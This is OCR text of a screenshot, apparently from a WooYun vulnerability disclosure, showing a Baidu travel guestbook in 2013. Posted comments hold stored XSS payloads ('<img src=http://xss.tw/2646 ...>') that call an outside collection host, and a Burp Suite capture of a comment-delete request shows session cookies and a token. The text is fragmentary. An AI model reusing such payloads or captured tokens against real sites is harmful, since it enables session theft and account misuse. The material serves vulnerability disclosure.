 百度 http://lvyou.baidu.com/user/bb851400720591c5f80ce26b
收藏 常用网站 hao123 百度 影视 游戏
是否希望保存该网站密码？ 保存 以后再说 此网站一律不保存
【火红CHINA】：回复【火红CHINA】:<img src=http:/
/>
发表于2013-10-20 21:12
【火红CHINA】：<img src=http://xss.tw/2646 width=
发表于2013-10-20 21:12
【火红CHINA】：<img src=http://xss.tw/2646 width=
发表于2013-10-20 21:10
我要留言:
发表留言
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://lvyou.baidu.com:80 [123.125.115.179]
forward drop intercept is on action
raw params headers hex
POST /user/comment/delete HTTP/1.1
Host: lvyou.baidu.com
Proxy-Connection: keep-alive
Content-Length: 87
Origin: http://lvyou.baidu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.
BIDUBrowser/2.x Safari/537.31
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://lvyou.baidu.com/user/bb851400720591c5f80ce26b
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: iso-8859-1,*,utf-8
Cookie: locale=zh; cflag=65269%3A1; BAIDUID=9F66B905ABEEA531EBF725FA7A735984:FG=1;
H_PS_PSSID=3572_3379_2777_1443_2976_2981_3092_3545_3417; bdshare_firstime=1382274519559;
BDLVMONTH=VISITTIME=1382274521293; BDLVYEAR=VISITTIME=1382274521293&LV_NOTES_RELAY_TIP=1;
BDLVDAY=VISITTIME=1382274521293&LV_NOUSERNAME_LOGIN=1;
BDBROWSER=35AF3B287C962931C_0-D_2020202057202d4443575441323232353734343​6-M_0021972DCEB3-V_
KV=0; Hm_lvt_46c590aaade82326fc76f3ed3ed69f98=1382274520,1382274624;
Hm_lpvt_46c590aaade82326fc76f3ed3ed69f98=1382276617
uid=dbfae66db7f088f424ccb409&reply_id=3010604&bdstoken=7378d305e7190320ee90e1e41dc7a356
www.wooyun.org